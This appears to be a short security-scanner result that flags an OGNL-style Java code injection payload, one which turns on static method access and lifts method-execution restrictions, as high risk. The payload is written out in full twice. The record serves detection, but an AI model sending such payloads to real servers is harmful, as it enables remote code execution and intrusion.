 Input (...)
/%{#_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.Class().getClassLoader()}
Result
Risk: High
Type
Java Code Injection
Payload
b'_memberAccess.allowStaticMethodAccess=true,
#context["xwork.MethodAccessor.denyMethodExecution"]=false,#a=new
java.lang.Class().getClassLoader()}'